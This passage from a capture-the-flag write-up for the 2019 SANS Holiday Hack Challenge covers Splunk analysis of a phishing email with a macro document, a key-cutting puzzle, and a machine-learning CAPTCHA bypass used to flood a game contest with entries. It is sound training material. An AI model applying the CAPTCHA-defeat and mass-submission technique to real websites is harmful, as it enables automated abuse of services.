"results{}.workers.smtp.to"="*carl.banas@faculty.elfu.org*"
```
This results in 21 events.

#### Answer 5) 21

#### 6) What was the password for the zip archive that contained the suspicious file?

Alice hints that MITRE [ATT&CK](https://attack.mitre.org/techniques/T1193/) T1193 is used in the attack on Professor Banas. This is a spearfishing attachment attack in which malware is delivered via email. She also reminds us that we already know the suspicious file name. With this, we construct the following query:

#### Search> index=main sourcetype=stoq "19th Century Holiday Cheer Assignment.docm"

One event returns from this query. Analyzing the details of this event, we notice the SMTP body:

```
Professor Banas, I have completed my assignment. Please open the attached zip file
with password 123456789 and then open the word document to view it. You will have
to click "Enable Editing" then "Enable Content" to see it. This was a fun
assignment. I hope you like it! --Bradly Buttercups
```
The password is 123456789.

#### Answer 6) 123456789

#### 7) What email address did the suspicious file come from?

With the event returned in training question 6, we check the SMTP. from field and see the suspicious file comes from 'bradly.buttercups@eifu.org'.

Answer 7) bradly.buttercups@eifu.org

### Challenge question

What was the message for Kent that the adversary embedded in this attack?

With the training questions finished, we start the challenge question with the event we found in training questions 6 and 7. Alice Bluebird also provides a query to start from:

```
Search> index=main sourcetype=stoq "results{}.workers.smtp.from"="bradly
buttercups <bradly.buttercups@eifu.org>"
```
Within the event, the results array contains the names of the files that stoQ extracted and the paths in the File Archive to which they were extracted. We see the suspicious file and note the path to which the file has been extracted:



We could have also use the extra hint Alice Bluebird gave to produce a nicer table with all filenames and paths.

In the Elf University SOC 'File Archive' navigate through the path to /home/ubuntu/archive/c/6/e/1/7/ and download the file c6e175f5b8048c771b3a3fac5f3295d2032524af.

Inspecting the file's contents we see the following text:

Cleaned for your safety. Happy Holidays!

In the real world, This would have been a wonderful artifact for you to investigate, but it had malware in it of course so it's not posted here. Fear not! The core.xml file that was a component of this original macro-enabled Word doc is still in this File Archive thanks to stoQ. Find it and you will be a happy elf :-)

This text hints to core.xml that was also one of the extracted files. Go through the results array and find core.xml can be found in /home/ubuntu/archive/f/f/1/e/a/. Navigate to that directory in the File Archive and download the file ff1ea6f13be3faabd0da728f514deb7fe3577cc4.

Inspect the file contents and notice the  $\langle$ dc:description>tag with the contents: 'Kent you are so unfair. And we were going to make you the king of the Winter Carnival.'. This is the message to Kent we were looking for.

#### Answer: Kent you are so unfair. And we were going to make you the king of the Winter Carnival.

After answering the challenge question the following message pops up:



# Objective 6 Answer: Kent you are so unfair. And we were going to make you the king of the Winter Carnival.

#### After completing this objective, Profession Banas has the following dialogue:

- $\Rightarrow$  Oh, thanks so much for your help! Sorry I was freaking out.
- $\Rightarrow$  I've got to talk to Kent about using my email again...
- $\Rightarrow$  ...and picking up my dry cleaning.

# 7) Get Access To The Steam Tunnels

# Difficulty:  $$

Gain access to the steam tunnels. Who took the turtle doves? Please tell us their first and last name. For hints on achieving this objective, please visit Minty's dorm room and talk with Minty Candy Cane.

The [hint](#page-26-0) for this objective is given by Minty Candycane after completing the [Holiday](#page-21-0) Hack Trail [terminal.](#page-21-0) She can be found on the east hall of the Student Dorm.

Minty hints about being able to create a copy of a key if you have a good image of it and having a key grinder in her room. She also mentions someone hopping around with a key on the ElfU campus.

# Approach

Let's first check out the grinder in Minty's room. Enter the door on the far right end of the Student Dorm past Minty Candycane. Upon entering Minty's room we see a figure with a red cap exiting her room via a door on the north side. He closes the door behind him. Chase after him so click the door and end up in Minty's closet with some clothes on the floor, but no sign of the figure with the red cap.



FIGURE 24: MINTY'S CLOSET

# Minty's closet

Minty's closet has a lock inside. Click on the lock to get a close-up:



FIGURE 25: THE LOCK IN MINTY'S CLOSET

Clicking the keys allows us to select a file to upload. This suggests we need a file that serves as a key to open the lock.

# The Key Grinder

Going back to Minty's room we see the strange figure leaving he room again. Now click on the blue key grinder standing on Minty's desk.

We can adjust each dial to a number between 0 and 9. Pressing the 'cut' button will use the numbers to create a key that will land in front of the key grinder. Clicking that key will



FIGURE 26: THE KEY GRINDER ON MINTY'S DESK

download its image. Play around with the numbers and check the resulting key and notice that the higher the number, the deeper the cuts in the key on that spot.

# Obtaining the key

Minty hinted about someone hopping around with a key on campus. Maybe the figure leaving her room has anything to do with this? Since he's too fast to catch, let's see if we can find any details on him by checking out the 'Network' tab of the browser's developer tools.

After refreshing the page we see the figure leaving through the door again. Going through the resources retrieved after refreshing the page, we notice an image called krampus.png (see the image on the right).

Krampus has a key on his belt. Let's examine this key a little closer:





FIGURE 27: KRAMPUS.PNG

### Unlocking the door

Now we can start guessing what number combination of the key grinder generates Krampus' key. After a few guesses and trying to open the lock in Minty's closet, I found the code 122520 that generated the following key:



FIGURE 28: THE KEY THAT OPENS THE LOCK IN MINTY'S CLOSET

This is the key that opens the door in Minty's closet. From Minty's closet we end up in the Steam Tunnels area. Following the dark corridor we reach a small area where Krampus is standing. Click on him to see his dialogue:

- $\Rightarrow$  Hello there! I'm Krampus Hollyfeld.
- $\Rightarrow$  I maintain the steam tunnels underneath Elf U,
- $\Rightarrow$  Keeping all the elves warm and jolly.
- $\Rightarrow$  Though I spend my time in the tunnels and smoke,
- $\Rightarrow$  In this whole wide world, there's no happier bloke!
- $\Rightarrow$  Yes, I borrowed Santa's turtle doves for just a bit.
- $\Rightarrow$  Someone left some scraps of paper near that fireplace, which is a big fire hazard.
- $\Rightarrow$  I sent the turtle doves to fetch the paper scraps.
- $\Rightarrow$  But, before I can tell you more, I need to know that I can trust you. ... continued in objective 8

Now we know who took the turtle doves: Krampus Hollyfeld

# Objective 7 Answer: Krampus Hollyfeld

# 8) Bypassing the Frido Sleigh CAPTEHA

# Difficulty: **本来未来**

Help Krampus beat the Frido Sleigh [contest.](https://fridosleigh.com/) For hints on achieving this objective, please talk with Alabaster Snowball in the Speaker Unpreparedness Room.

The [hint](#page-30-0) for this challenge is given by Alabaster Snowball after completing his [Nyan](#page-26-1) shell [terminal.](#page-26-1)

Continuing Krampus Hollyfeld's dialogue from the end of objective 7:

- $\Rightarrow$  ... dialogue continued from objective 7
- $\Rightarrow$  But, before I can tell you more, I need to know that I can trust you.
- $\Rightarrow$  Tell you what if you can help me beat the Frido [Sleigh](https://fridosleigh.com/) contest (Objective 8), then I'll know I can trust you.
- $\Rightarrow$  The contest is here on my screen and at [fridosleigh.com.](https://fridosleigh.com/)
- $\Rightarrow$  No purchase necessary, enter as often as you want, so I am!
- $\Rightarrow$  They set up the rules, and lately, I have come to realize that I have certain materialistic, cookie needs.
- $\Rightarrow$  Unfortunately, it's restricted to elves only, and I can't bypass the CAPTEHA. (That's Completely Automated Public Turing test to tell Elves and Humans Apart.)
- $\Rightarrow$  I've already cataloged 12,000 [images](https://downloads.elfu.org/capteha_images.tar.gz) and decoded the API [interface.](https://downloads.elfu.org/capteha_api.py)
- $\Rightarrow$  Can you help me bypass the CAPTEHA and submit lots of entries?

Krampus needs some help to beat the Frido Sleigh contest. The contest can be accessed via a terminal right next to Krampus in the Steam Tunnel area or by browsing to [https://fridosleigh.com/.](https://fridosleigh.com/)

### Required resources:

Download the trainingset here: [https://downloads.elfu.org/capteha\\_images.tar.gz](https://downloads.elfu.org/capteha_images.tar.gz) Download the API interface code here: [https://downloads.elfu.org/capteha\\_api.py](https://downloads.elfu.org/capteha_api.py)

### **Investigation**

Reading the main page of <https://fridosleigh.com/> and Krampus' dialogue, the requirement to winning this contest is to submit his email address into the contest until his name is drawn. In order to automate this process, we will need to circumvent the CAPTEHA that attempts to block any non-elves from participating.





### FIGURE 29: THE CAPTEHA BUTTON ON THE FRIDO SLEIGH CONTEST PAGE

Clicking the "I'm not a human" button or submitting the form will pop-up the CAPTEHA dialog:



In order to pass the CAPTEHA, we have 5 seconds to select all images that meet the requested categories out of the 100 images presented. It's clear that only elves can possibly be expected to achieve this manually...

Clicking the head-phones shows the 'about [CAPTEHA](https://fridosleigh.com/about_CAPTEHA.html)' page. This page has an important piece of information to narrow down the possible solution: You only need to solve the CAPTEHA challenge once per session and not for each and every subsequent HTTP request.

### Analyzing the CAPTEHA

When the CAPTEHA is loaded, an API call is made to [https://fridosleigh.com/api/capteha/request.](https://fridosleigh.com/api/capteha/request) The response contains a JSON object with an array of 100 objects that each have a base64 encoded PNG image and a unique [uuid.](https://en.wikipedia.org/wiki/Universally_unique_identifier)

We start out checking whether there is a relation between the uuid and the category of the image, but that would have been too easy. At that moment it became clear we would have to create a program to automatically recognize the category of each image. Image recognition and Machine learning, awesome!

### Solving the problem

From Krampus' dialogue we find an image [training](https://downloads.elfu.org/capteha_images.tar.gz) set and the API [interface](https://downloads.elfu.org/capteha_api.py) already coded in Python. Initially I didn't exhaust Krampus' dialogue until the last line and missed the links for these 2 files. It was not so difficult and quite fun programming the API and training the dataset, but having those from the beginning would have saved me some time.

# Frido.py

To tackle this problem, I created a machine learning application in Python called 'Frido' using the [scikit-learn](https://scikit-learn.org/stable/) library. The source-code of this application can be found on my [GitHub](https://github.com/CoenGoedegebure/HolidayHackChallenge2019/tree/master/08_FridoSleigh) [repository.](https://github.com/CoenGoedegebure/HolidayHackChallenge2019/tree/master/08_FridoSleigh) The code is a bit too long and complex to go through in detail for this writeup, but the source-code is commented well. Instead, I will go through the high-level features, algorithm and process of this application:

The execution of the application has 3 main stages:

- 1. Initialization prepare the training dataset
- 2. Training train the machine learning model
- 3. Crack the CAPTEHA use the machine learning model to categorize the 100 incoming images and return the requested images within 5 seconds.

The output of stage 2 is saved to file so the model only needs to be prepared and trained once.

### 1. Initialization

The first stage normalizes the image filenames so they reflect the image type. The filenames can then be used as classifying labels for the machine learning algorithm. This is how the model is trained. For example, an image representing a 'candy cane' will have a filename like candycane.50.png. Using this filename pattern, the training algorithm analyzing this file is able to know it's looking at an example of a candy cane.

The initialization phase only needs to be executed once.

The program output of the initialization stage will look like this:

```
Initializing the model training set from the raw KringleCon images
Input set path: ./capteha_images
Model training set path: ./training_set
```

```
~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
Preparing images in subfolder Santa Hats
Preparing images in subfolder Christmas Trees
Preparing images in subfolder Stockings
Preparing images in subfolder Presents
Preparing images in subfolder Ornaments
Preparing images in subfolder Candy Canes
Initialisation of image training set completed
```
# 2. Training

Train the machine learning model using the initialized (properly named) training images from the previous stage as input. The model is trained using the K-nearest neighbors [algorithm.](https://en.wikipedia.org/wiki/K-nearest_neighbors_algorithm)

In short, this algorithm takes an image, analyses it by extracting its image features (pixel info) and stores it into a model with a label of its category. After having trained many images, the images within the same category will have formed a cluster in the model, because they share the same image features.

The idea is that during the classification in the last stage, each of the 100 incoming CAPTEHA images will have their features extracted and projected on the already classified images in the model. Looking at the category of neighboring images in the model, the algorithm is able to determine (with a certain probability) which cluster of categories is the closest. The image is then classified as belonging to the category of that cluster.

The training stage saves the model to disk so it can be reused, which means this stage only needs to be executed once. The program execution looks like this.



### 3. Cracking the CAPTEHA

Call the Frido Sleigh API [\(https://fridosleigh.com/api/capteha/request\)](https://fridosleigh.com/api/capteha/request) to fetch the requested images from the CAPTEHA. Then run through each image and classify it using the trained model. If the category of the image matches the one requested by the CAPTEHA, the image's uuid is added to the response. When all images are classified, the response is submitted to the server.

The program execution looks like this:
```
Loading model
Requested types: ['present', 'cane', 'tree']
        ca26434d-e584-11e9-97c1-309c23aaf0ac is a sock
MATCH: cfc4a538-e584-11e9-97c1-309c23aaf0ac is a tree
MATCH: fd034da8-e584-11e9-97c1-309c23aaf0ac is a cane
        05a828a2-e585-11e9-97c1-309c23aaf0ac is a ball
        07c79239-e585-11e9-97c1-309c23aaf0ac is a hat
MATCH: 09d13c02-e585-11e9-97c1-309c23aaf0ac is a cane
        ... snip ...
MATCH: dc6c193e-e585-11e9-97c1-309c23aaf0ac is a present
        e3dcfae2-e585-11e9-97c1-309c23aaf0ac is a ball
MATCH: 00b34b4c-e586-11e9-97c1-309c23aaf0ac is a cane
        12778a55-e586-11e9-97c1-309c23aaf0ac is a sock
        364d9917-e586-11e9-97c1-309c23aaf0ac is a hat
MATCH: 39bbf203-e588-11e9-97c1-309c23aaf0ac is a present
        44cde811-e588-11e9-97c1-309c23aaf0ac is a ball
CAPTEHA Solved!
Submitting lots of entries until we win the contest! Entry #1
Submitting lots of entries until we win the contest! Entry #2
... snip ...
Submitting lots of entries until we win the contest! Entry #99
Submitting lots of entries until we win the contest! Entry #100
Entries for email address _redacted_@gmail.com no longer accepted as our systems
show your email was already randomly selected as a winner! Go check your email to
get your winning code. Please allow up to 3-5 minutes for the email to arrive in
your inbox or check your spam filter settings.
```
Congratulations and Happy Holidays!

After this final stage completed successfully, I received an email from [contest@fridosleigh.com](mailto:contest@fridosleigh.com) with the subject 'You're A Winner of the Frido Sleigh Contest!' (see [Figure 30\)](#page-73-0).

The code I received was '8Ia8LiZEwvyZr2WO'.

